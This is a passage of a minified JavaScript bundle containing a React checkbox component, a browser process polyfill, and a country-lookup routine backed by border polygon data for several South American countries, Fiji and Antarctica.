c=a(n(0)),s=n(6),u=n(1),l=n(14),p=a(n(216)),d=a(n(217)),f=a(n(218)),y=a(n(11)),g=n(34),m=[l.KEYS.ENTER,l.KEYS.SPACE,l.KEYS.SPACEBAR],h=function(t){function e(e){var n=t.call(this,e)||this;n.categoryKey=g.CHECKBOX_CATEGORY_KEY,n.componentKey=g.CHECKBOX_COMPONENT_KEY,n.checked=!1,n.onChange=function(t){var e=n.props,r=e.disabled,o=e.onChange;r||(n.checked=!n.checked,o&&o(t))},n.handleKeyDown=function(t){var e=t.key;-1!==m.indexOf(e)&&n.inputReference&&n.inputReference.click()};var r=n.props.value;return r&&(n.checked=r),n.handleKeyDown=n.handleKeyDown.bind(n),n}return r(e,t),Object.defineProperty(e.prototype,"defaultChecked",{get:function(){return this.checked&&!0===this.checked},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asset",{get:function(){return"base.checkbox."+("half"===this.checked?"half":this.checked?"checked":"unchecked")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityText",{get:function(){return"half"===this.checked?"half":this.checked?"checked":"unchecked"},enumerable:!0,configurable:!0}),e.prototype.assignReference=function(t){t&&(this.inputReference=t)},e.prototype.componentDidUpdate=function(t){var e=this.props.value;void 0!==e&&t.value!==e&&(this.checked=e)},e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.disabled,o=e.label,a=e.labelId;i(e,["className","disabled","label","labelId"]);return c.default.createElement(p.default,{className:n},c.default.createElement(d.default,{role:"checkbox","aria-checked":"mixed",tabIndex:0,id:a,onKeyDown:function(e){return t.handleKeyDown(e)}},c.default.createElement("input",{type:"checkbox",defaultChecked:this.defaultChecked,onChange:this.onChange,disabled:r,style:{display:"none"},ref:function(e){return t.assignReference(e)}}),c.default.createElement(f.default,{asset:this.asset,"aria-label":this.accessibilityText}),c.default.createElement(y.default,null,o)))},o([u.observable],e.prototype,"checked",void 0),e=o([s.observer],e)}(l.ComponentBase);e.Checkbox=h,e.default=l.InjectedStyledComponent(h,g.CHECKBOX_CATEGORY_KEY,g.CHECKBOX_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("span",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("label",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["label"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(34),i=r(n(46)),a=n(9);e.default=a.InjectedStyledComponent(i.default,o.CHECKBOX_CATEGORY_KEY,o.CHECKBOX_COMPONENT_KEY,["icon"])},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=function(t){return t&&"object"===typeof t&&"function"===typeof t.copy&&"function"===typeof t.fill&&"function"===typeof t.readUInt8}},function(t,e){"function"===typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(56),o=n(9);e.default=o.InjectedStyledComponent("a",r.LINK_CATEGORY_KEY,r.LINK_COMPONENT_KEY,["anchor"])},function(t,e,n){t.exports=n(224)},function(t,e,n){var r=n(225),o=n(226)();function i(t,e){for(var n=r(e,t.coordinates[0]),o=1;n&&o<t.coordinates.length;)n=!r(e,t.coordinates[o++]);return n}t.exports=function(t){for(var e=o.search(t.concat(t)),n=0;n<e.length;n++)if(i(e[n],t))return e[n].country;return null}},function(t,e){t.exports=function(t,e){for(var n=t[0],r=t[1],o=!1,i=0,a=e.length-1;i<e.length;a=i++){var c=e[i][0],s=e[i][1],u=e[a][0],l=e[a][1];s>r!=l>r&&n<(u-c)*(r-s)/(l-s)+c&&(o=!o)}return o}},function(t,e,n){try{t.exports=n(227)}catch(r){t.exports=n(230)}},function(t,e,n){var r=n(228),o=n(57);t.exports=function(){return o().fromJSON(r)}},function(t){t.exports={children:[{children:[{children:[{children:[{country:"BRA",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]],minLng:-73.987235,minLat:-33.768378,maxLng:-34.729993,maxLat:5.244486},{country:"BOL",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]],minLng:-69.590424,minLat:-22.872919,maxLng:-57.498371,maxLat:-9.761988},{country:"FJI",coordinates:[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]],minLng:-180,minLat:-16.555217,maxLng:-179.79332,maxLat:-16.020882},{country:"ECU",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]],minLng:-80.967765,minLat:-4.959129,maxLng:-75.233723,maxLat:1.380924},{country:"PER",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]],minLng:-81.410943,minLat:-18.347975,maxLng:-68.66508,maxLat:-.057205}],height:1,leaf:!0,bbox:[-180,-33.768378,-34.729993,5.244486]},{children:[{country:"ATA",coordinates:[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.